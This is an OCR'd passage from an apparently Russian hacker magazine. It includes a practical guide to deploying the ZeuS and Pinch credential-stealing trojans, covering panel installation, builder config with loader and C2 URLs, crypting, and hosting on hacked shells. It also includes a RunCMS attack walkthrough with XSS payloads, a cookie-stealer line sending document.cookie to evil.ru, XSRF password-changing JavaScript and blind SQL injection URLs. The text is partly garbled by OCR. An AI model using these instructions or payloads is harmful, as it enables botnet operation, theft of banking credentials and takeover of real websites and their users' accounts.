смещения регистра ESP вместо того, чтобы затирать саму себя (как задумывалось), инструкция РОР перезаписывала команду, следующую за командой, вызывающей исключение. В итоге, на процессорах Intel Соге 2 мы поимели ХМС. Способ модификации команды может быть любым. Необязательно использовать именно POP - МОV или STOS сработают ничуть не хуже. Исключение - необязательно нарушение доступа. Сгодится и «инвалидная команда» (скажем, UD2). Главное - чтобы модифицируемая команда располагалась после команды, вызывающей исключение, а модифицирующая команда находилась в пределах досягаемости конвейера и между ними отсутствовали ошибочно предсказанные ветвления, инструкции сериализации типа CPUID и прочий stuff.



При одновременном выполнении обозначенного кода на двух ядрах одно ядро «почувствует» модификацию, а другое - нет. Разумеется, при условии, что в процессоре присутствует неисправленный баг. Небольшое расследование показало, что среди мобильных ЦП багистные встречаются намного чаще, в то время как в последних партиях десктопных процессоров ошибки уже исправлены. Э



# Максимум информации





# АМ СТОИ OH **CTPOW**

# ПЛЮСЫ И МИНУСЫ ПОПУЛЯРНЫХ ТРОЯНОВ

Каждый день мы сталкиваемся с задачами, решение которых невозможно без использования троянов. Какой продукт выбрать? Стоит ли писать свой Children to the собственный трой или обратить внимание на модификации уже существу-**ANA PARTIES** ющих? Какому билду доверить свои силы, время и затраченные средства? Запасись терпением, я подробно расскажу о наиболее известных троях, их конфигурациях и практическом применении

ечь пойдет, прежде всего, о таких троянах, как Pinch и ZeuS. Во-первых, оба продукта широко известны, а во-вторых, найти рабочую версию в паблике/полупривате не составит большого труда. Следовательно, можно опробовать полученные навыки на практике (естественно, на тренировочной машине, под VmWare, - Прим. Forb). Хочутебя предостеречь: в Сети

валяется куча протрояненных билдов, так что будь осторожен и не сливай софт из сомнительных источников.

Но - ближе к делу! Сначала давай подробнее познакомимся с ZeuS'ом, а затем кратко сравним его с Pinch'ем.

# **ZEUS VS PINCH**

P

ZeuS состоит из двух основных частей:

1. панель управления - набор скриптов, включая админку, инсталлируемые на сервер:

2. билдер - Win32-конфигуратор бота.

О панели управления мы поговорим позже, так же, как и о конфигурировании самого троя. Сейчас нас интересует перечень основных возможностей продукта:

• Отсутствие собственного процесса; как следствие, троянец невидим в списке процессов:

• Обход большинства файрволов (в зависимости от версии);

- Использование временных файлов с произвольным размером;
- Работает в ограниченных учетных записях Винды (кроме Гостя);
- Зашифрованное тело бота;
- Блокирует Windows Firewall, что обеспечивает беспрепятственное получение входящих сообщений;
- Все настройки/логи/команды бот хранит/принимает/передает по НТТРЅ-протоколу в зашифрованном виде;

• Наличие отдельного файла конфигурации позволяет подстраховать себя от потери ботнета в случаи недоступности основного сервера;

• Наличие резервных файлов конфигурации, используемых при отсутствии основного файла конфигурации;

• Возможность работать с любыми браузерами/программами, работающими через wininet.dll (Internet Explorer, AOL, Maxton и т.д.);

• Перехват POST-данных и перехват нажатых клавиш, включая данные из буфера обмена;

• Прозрачный URL-редирект на фейк-сайты с заданием простейших условий редиректа (GET/POST-запросы, и т.д.);

• Работа с веб-инжектами, которые позволяют подменять не только хтмл-страницы, но и любой другой тип данных. Подмена задается при помощи указания масок полмены:

• Получение содержимого нужной страницы с исключением хтмл-тегов;

• Настраиваемый TAN-граббер для любых стран;

This application install and configure your ZeuS on this server. Choise settings and press 'Install'



## Инсталим админку ZeuS'a

• Получение скриншота в области экрана, где была нажата левая кнопка мыши, после захода на нужный URL;

• Получение любых импортируемых сертификатов и их

сохранение на сервере;

• Перехват логинов/паролей по протоколам РОРЗ и FTP в независимости от порта, и запись в лог только при удачной авторизации:

• Поиск на логических дисках файлов по маске и/или загрузка конкретного файла;

• Получение скриншота с компьютера жертвы в реальном времени (компьютер должен находиться вне NAT);

Как видишь, троян обладает феноменальными способностями:). Теперь посмотрим на Pinch:

Pinch состоит из трех частей:

1. панель управления - набор скриптов, включая админку, инсталлируемых на сервер;

2. билдер — Win32-конфигуратор трояна;

3. парсер логов — утила для расшифровки и парсинга логов троя. Среди основных возможностей продукта — перехват логинов/паролей по протоколам POP3/FTP, а также граббинг сохраненных данных из IE.

Описывать функциональную часть пинча я не буду, это уже сделали за меня. Скажу лишь, что оба трояна отличаются целью применения. ZeuS предназначен, прежде всего, для построения долгосрочных ботнетов. Тебе обязательно потребуется абузоустойчивый сервер для управления ботнетом и хранения логов. Pinch же, как правило, используют для нанесения «точечных ударов» (протроянивание конкретного человека с целью получения конкретной информации). В этом случае гораздо удобнее и безопаснее заливать админку на ломаный шелл, с последующим удалением оной.

# **• НАСТРОЙКА И КОНФИГУРАЦИЯ ТРОЕВ**

С Pinch'ем все просто.

1. Устанавливаем логин/пароль в файле filelist.php:

 $$100i$ n='xaken': \$password='blabla';

2. В файле admin.php устанавливаем режим ведения логов:



# $\text{smode} = 2$ ; //Сохраняем на сервере

3. Заливаем файлы admin.php, filelist.php икаталог / reps на удаленный сервер.

4. Устанавливаем права 777 на каталог / reps.

5. По желанию прописываем и добавляем . htaccess (в целях безопасности)

6. Запускаем билдер, указываем хост и полный путь до admin.php относительно веб-каталога. Например:

 $xocr - 127.0.0.1$ путь - /img/admin.php

7. Получаем готовый ехе'шник, который криптуем по своему усмотрению.

После того, как трой разослан, необходимо пристально следить за админкой - в скором времени там появятся логи. которые ты сможениь скачать и просмотреть при помощи Parser'a

A BOT C ZellS' ОМ ВСЕ НЕСКОЛЬКО СЛОЖНЕЕ

1. Заливаем панельку на сервер, после чего устанавливаем ее:

http://127.0.0.1/web/.install/index.php

2. По ходу инсталляции тебе необходимо указать следующие ланные:

• Root login: логин/пасс для админки ботнета;

• MySQL server: данные для MySQL (пользователь уже должен существовать, но если указанная БД не существует, то она будет создана автоматически);

• MySQL tables: названия таблиц в БД (следует изменить в качестве маскировки);

• Local paths: локальные пути на сервере относительно директории установки.

3. Выбираем способ хранения логов (БД или в файлах) и указываем тайм-аут для ботов.

4. Ставим права 777 на каталог / system изавершаем установку

5. После создания вложенного каталога / . files необходимо запретить выполнение скриптов из этого каталога с помощью .htaccess следующего содержания:

RemoveType php php\_flag engine 0 php\_flag engine 0

По Сети давно гуляет сплойт, с помощью которого можно без труда залить шелл на твой сервер и завладеть ботнетом, если ты отнесешься невнимательно к этой превентивной мере безопасности.

6. Запускаем билдер (по дефолту - «/local/cp.exe»). 7. Указываем файл конфигурации и жмем «Edit config», после



 $\triangleright$  warning

Внимание! Информация представлена исключительно с нелью ознакомления! Ни автор, ни редакция за твои действия ответственности не Hecv<sub>T</sub>!



# $\triangleright$  info

• При установке админки в ZeuS не забывай об обязательном запрете на выполнение скриптов вкаталоге  $/$ , files. иначе ботнета не видать, как своих иней.

• Стандартная админка ZeuS'а имеет несколько вкусных sql-инъекций. Покопавшись в Сети либо в самой админке. можно без труда найти их.

• При выборе трояна руководствуйся поставленной задачей.







**Билдим трой** 

### Следует обратить внимание на такие пункты, как:

entry "StaticConfig" ; botnet "botnet1"; здесь указываем имя ботнета, в нашем случае - botnet1 timer config 60 1 timer\_logs 1 1 timer\_stats 20 1 url\_config "http://my\_server/web/cfg.bin"; здесь указываем местонахождение основного конфига, в нашем случае - http://my server/web/cfg.bin url\_compip "http://whatismyip.com/" 256; сайт, на котором можно проверить свой IP, нужен для определения **NAT** ;blacklist\_languages 1049 end entry "DynamicConfig" url\_loader "http://my\_server/web/ldr.exe"; ykaзываем адрес, по которому можно скачать аплейт бота url\_server "http://my\_server/web/s.php"; наш сервер, на который будут отправляться логи и файлы с ботов file\_webinjects "webinjects.txt»; файл со списком Be6-MHWeKTOB entry "AdvancedConfigs" "http://reserve\_server1/zeus/cfg.bin"; в этом разделе указываем адреса, с которых можно скачать резер-

8. Билдим бота и криптуем его по собственному усмотрению. Теперь немного о панели управления ака админка. В отличие от примитивной пинчевой панельки, мощная админка зеуса обладает такими функциями, как

- Многопользовательский режим; каждому пользователю
- можно задать определенные права доступа
- Статистика установок (инсталлов, заражений)
- Статистика ботов, находящихся онлайн
- Разделение ботнета на саб-ботнеты
- Обзор онлайновых ботов (в том числе и по фильтру)
- Просмотр скриншота в реальном времени
- Просмотр и проверка Sock4
- Время нахождения бота в онлайне
- Скорость соединения (только для ботов вне NAT)
- Хранение логов в базе данных (дает следующие преимущества: поиск логов по фильтру содержимого; поиск логов по шаблонам с вылелением нужных POST-ланных)
- Хранение логов в зашифрованных файлах, в структуре директорий ботнет\страна\ID компьютера
- Отдача команд ботам (в том числе и по фильтру)
- Возможность собственноручного модифицирования админки

Как видишь, опций более чем достаточно. Но в каждой бочке меда есть ложка дегтя. В случае с ZeuS'ом - это напрочь бажная и дырявая админка, в которой неоднократно находили sql-инъекции. Кроме того, я уже говорил об обязательном запрете на выполнение скриптов в каталоге /.files. Соответствующий сплойт ты без труда найдешь на просторах Сети. Использовать его довольно просто, достаточно лишь передать скрипту необходимые параметры:

HOST: 127.0.0.1 FOLDER: web/

После запуска сплойт выдаст нам следующие данные:

 $array(8) { [0] =>} string(1) "1" ['id"] =>} string(1) "1"$  $[1]$  => string(4) "root" ["login"] => string(4) "root"  $[2]$  => string(6) "t00r" ["pass"] => string(6) "t00r" [3] => string(10) "8194967292" ["priv"]=> string(10) "8194967292" } array(8) { [0] => string(1) "2" ["id"] => string(1) "2"  $[1]$  => string(9) "admin" ["login"] => string(9) "admin"  $[2]$  => string(6) "12345098" ["pass"] => string(6) "12345098" [3] => string(7) "3097136" ["priv"] => string(7) "3097136" } array(8) { [0] = > string(1) "4"  $["id"] \Rightarrow$  string(1) "4" [1] => string(7) "bob" ["login"] => string(7) "bob"  $[2]$  => string(6) "bobyboy" ["pass"] => string(6) "bobyboy"  $[3]$  => string(6) "468872"  $['priv"]$  => string(6) "468872" } MYSQLHOST: localhost MYSQLUSER: zeus MYSQLPASS: grab\_pass

# Отсюда получаем: 1. Аккаунты к админке:

 $root - norm$  $toor$  – пароль  $\alpha$ dmin —  $\pi$ or $\alpha$ н  $12345098 -$ пароль  $bob - norm$  $\text{bobyboy} - \text{napomb}$ 

# 2. Аккаунт к СУБД

логин: zeus пароль: grab\_pass

Сам понимаешь, получить доступ к твоему ботнету не составит особого труда. В любом случае, выбирать тебе, а я лишь описал два наиболее известных и распространенных трояна, существование которых ни для кого не является секретом :). אב

end

вный конфиг



х рекламы. Товар сертифицирова



# **Баги RunCMS**

**Независимый аудит крупного движка**

Сегодня я расскажу тебе о проверке на уязвимости одного довольно популярного web-движка для построения сайтов RunCMS. Мне удалось найти в нем кучу недокументированных багов. А все начиналось с банального аудита, который, на первый взгляд, отнюдь не сулил крупного урожая.

статье я постараюсь не просто поведать про найденные баги, но и показать, как их можно реально эксплуатировать. Я покажу, как повысить свои права от постороннего пользователя до заливки шелла в админку и получения доступа к командной строке сервера. Найдя одну уязвимость, мы не остановимся,

а тут же пытаемся найти другие способы получения доступа. Такой подход обусловлен тем, что в реальных тестах на проникновение и анализ уязвимостей требуется не только «сломать» систему, но и обнаружить, в идеале, если не все, то большинство возможных уязвимостей, не ограничиваясь просто получением доступа к ней. Так можно произвести наиболее полную оценку защищенности системы.

# Поверхностный взгляд. Первые уязвимости

Бегло осмотрев движок и попробовав основные проверки, я нашел первую багу — Linked XSS в URL-строке. Запрос выглядел так:

http://localhost/modules/news/index.php/ "><script>alert('XSS')</script>

Что нам это может дать, надеюсь, понятно, и вдаваться в подробности не будем. Естественно, что одной XSS нам недостаточно, поэтому ищем дальше — переходим в раздел редактирования пользователя и пытаемся загрузить аватару, но не простую, а сюрпризом.

В аватаре будет записан javascript-код, который выполнится в браузере, если обратиться напрямую к залитой на сервер картинке. Так мы и поступим.

Подробнее о внедрении javascript-кода в изображения и обходе фильтров читай в моей статье (http://www.dsec.ru/about/articles/web\_xss). В результате, мы получим все ту же, опять-таки, XSS, для использования которой нам необходимо, чтобы пользователь перешел по ссылке. Правда, ссылка на этот раз будет не такая подозрительная, как в случае предыдущей XSS. Выглядеть она будет, как настоящая ссылка на картинку. Теперь мы можем отправить жертве ссылку, с заманчивым описанием — и при нажатии на которую его cookies будут у нас. Это все, конечно, интересно, но хочется чего-нибудь стоящего и независимого от пользователя, поэтому продолжаем копать.

0

# **• ПЕРВЫЕ ТРУДНОСТИ**

Опытным путем было обнаружено, что в разделе добавления новостей по адресу modules/news/submit.php не фильтруется название новости — переменная «subject»

Таким образом, если занести вместо названия новости всеми любимую строку <script>alert("XSS")</script>, то она внедрится в страницу. Причем, не в какую-нибудь, а заглавную, так как на ней высвечиваются заголовки последних новостей. Это даст нам шанс перехватывать cookies или выполнить любой javascript-код от имени пользователя, зашедшего на главную страницу.

Но тут нас ждет небольшой сюрприз. Дело в том, что переменная, в которой хранится название новости, ограничена 62 символами, что очень сильно затрудняет внедрение практически любого полезного нам

В



Сессии пользователей, хранящиеся в базе

javascript-кода. К примеру, чтобы вставить ссылку на cookie-снифер, нам необходимо внедрить примерно следующий код:

<script>document.location="http://evil.ru/1. php?"+document.cookie</script>

Размер этого кода - 74 символа, что уже превышает рамки. Конечно, если постараться, то можно немного сократить, но очень маловероятно, что его получится уместить в 62 символа (а если и выйдет, то эксплуатация будет слишком заметна, так как при заходе на сайт пользователем процедура document.location перебрасывает его на наш сервер весьма подозрительно, согласись). Итак, у нас появились две дополнительные задачи: как нам поместить javascript-код в ограниченное поле и как нам незаметно украсть cookie или выполнить любой запрос от имени пользователя

Немного отвлечемся от этой уязвимости и посмотрим на страницу смены пароля в профиле пользователя. Можно заметить, что скрипт не требует знания старого пароля, а значит, злоумышленник, получивший доступ к профилю пользователя, может сменить пароль, и ничего ему не помешает. На самом деле, это может сделать не только злоумышленник, но и сам пользователь, не осознавая этого - если ему подсунуть страницу, которая будет слать POST-запрос, меняющий пароль на сервер. Эта уязвимость называется Cross Site Request Forgery или XSRF.

Теперь вернемся к нашей прошлой уязвимости и объединим их. Попробуем встроить на сайт javascript-код помощи XSS, который, используя XSRF, будет менять пароль каждому зашедшему пользователю. Идея, конечно, великолепная, но как же мы будем обходить ограничение поля subject в 62 символа? Нам повезло. — лвижок имеет возможность заливки файлов на сервер. Как я писал выше, можно загружать картинки с javascript-кодом. На самом деле, мы можем заливать не только картинки, но и любые файлы с разрешенным движком расширением, и их содержимое не будет проверяться. Воспользуемся же этим, и загрузим на сервер файл с javascriptкодом, который, используя АЈАХ-технологию, посылает на сервер запрос, меняющий пароль текущему пользователю и делающий это незаметно для юзера. В нашем файле будет находиться следующий код:

```
var objHTTP = new ActiveXObject ('MSXML2.XMLHTTP');
var id = document.cookie.substr(
 document.cookie.search("rc_sess") + 31);
```

```
obiHTTP.open('POST'.
```
"http://192.168.40.26/runcms\_1.6/edituser.php", false); objHTTP.setRequestHeader('Content-Type',

'application/x-www-form-urlencoded');

objHTTP.send("email=owned%40hackbox.com&upass=12345&vp ass=12345&usecookie=0&uid=" + id + "&op=saveuser");

В двух словах: мы создаем ActiveX-компонент MSXML2.XMLHTTP, с помощью которого можно посылать произвольные запросы на сервер. В нашем случае отправляется запрос на страницу редактирования пользователя (192.168.40.26/runcms 1.6/edituser.php), который меняет пароль пользователя и его почтовый ящик на «12345» и owned@hackbox.



Cookies пользователя после URL-декодирования

com, соответственно. В случае если бы мы посылали запросы на сторонний сервер (к примеру, чтобы отсылать себе соокіе пользователя), браузер выкидывал бы предупреждение, что небезопасный компонент пытается инициализировать соединение на сторонний сервер. Но мы отправляем запрос на тот же сервер, так что со стороны браузера все легально, и предупреждений не будет. Теперь сохраним этот скрипт в файл, назовем его zlo.zip, а затем загрузим файл на сервер. Первая часть работы сделана, осталось выяснить, куда сохраняется наш файл и как выполнить код, находящийся в нем.

По умолчанию все загруженные файлы помещаются в папку /modules/ mydownloads/cache/files/. Теперь нужно каким-нибудь образом подгрузить файл, используя нашу XSS-уязвимость в заголовке новостей. Для этого необходимо создать новость, у которой в поле subject будет следующий код, занимающий всего 58 символов:

<script src="../mydownloads/cache/files/zlo.zip"></ script>

Этой строкой мы подгружаем на страницу залитый нами файл и интерпретируем его как javascript-код. Так мы обошли ограничение на длину строки. Этим способом можно пользоваться везде, где есть возможность закачать на сервер свой файл, в котором не проверяется содержимое на наличие html-тэгов. К примеру, для этого можно использовать изображения, но там свои нюансы, которые ты можешь изучить самостоятельно. В итоге, после созлания нашей новости с внелренным в заголовок колом у каждого посетителя, зашедшего на главную страницу, будет автоматически меняться пароль. При желании это можно заменить на любую другую функцию. Таким образом, наткнувшись на препятствие, не стоит отчаиваться - всегда надо искать альтернативные пути, тем более что зачастую получается еще лучше, чем рассчитывал.

## **МИНЪЕКТИМ ВСЛЕПУЮ**

Найденными уязвимостями мы не ограничимся и посмотрим, что же еще приготовил нам этот движок. Если обратиться к странице загрузки файлов, то можно заметить интересную картину. При обращении по ссылке:

```
http://[server]/[installdir]/modules/mydownloads/
brokenfile.php?lid=1
```
нам предлагается скачать файл (что и следовало ожидать). Однако если мы запросим страницу

http://[server]/[installdir]/modules/mydownloads/ brokenfile.php?lid=1+and+1=1

то в результате получим, как и в предыдущем варианте, предложение скачать файл. Что самое любопытное, следующий запрос выдал нам ошибку.



Результат работы скрипта в обход системы обнаружения

http://[server]/[installdir]/modules/mydownloads/ brokenfile.php?lid=1+and+1=2

Все это говорит о том, мы обнаружили SQL-инъекцию, а точнее, Blind SQL инъекцию, ибо проблема заключается в том, что мы не видим результата выполнения запросов, или каких-либо вспомогательных данных. Мы можем только определять, возвратит ли наш запрос истину или ложь. К слову сказать, это не единственный скрипт, подверженный данной атаке. На досуге попробуй сам найти аналогичные скрипты в этом движке, уязвимые к Blind SQL ИНЪАКЦИИ

Используя уязвимость, мы можем получить любые данные, хранящиеся в базе данных, правда, для этого придется постараться. К примеру, чтобы узнать версию СУБД, надо посимвольно перебирать все возможные варианты посылкой подобных запросов:

• http://[server]/[installdir]/modules/mydownloads/ brokenfile.php?lid=1+and+ascii(substring(version(),1,  $11 = 33$ 

• http://[server]/[installdir]/modules/mydownloads/ brokenfile.php?lid=1+and+ascii(substring(version(),1,  $1) = 34$ 

• http://[server]/[installdir]/modules/mydownloads/ brokenfile.php?lid=1+and+ascii(substring(version(),1,  $1) = 35$ 

В зависимости от того, какой запрос вернул истину, мы узнаем первую цифру версии СУБД. Аналогичным способом можно узнать любые другие данные, в том числе и хэш пароля администратора.

Обычно на этом люди останавливаются, и, получив хэш, пытаются его расшифровать. Мы же пойдем другим путем. Если у нас есть доступ к базе данных. то почему бы не попытаться достать оттуда данные сессий пользователей, которые хранятся в базе, а после чего - не прописать их у себя в cookies?

# **• БАЛУЕМСЯ С СЕССИЕЙ**

Cookies пользователя после URL-декодирования представляют собой строку вида:

 $a:3:\{i:0,i:1,i:1,s:40:\texttt{raa805b98d787e312a6e87df88139f99}$ 9ede09a7d";i:2;i:1227993983;}

